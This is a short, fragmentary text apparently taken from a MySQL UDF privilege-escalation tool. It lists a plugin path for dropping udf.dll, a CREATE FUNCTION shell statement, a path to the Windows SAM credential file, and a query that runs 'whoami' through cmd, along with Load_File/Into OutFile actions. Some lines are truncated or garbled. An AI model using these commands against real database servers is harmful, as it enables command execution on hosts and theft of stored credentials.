 D:\\phpStudy4IIS\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
Function 'shell' already exists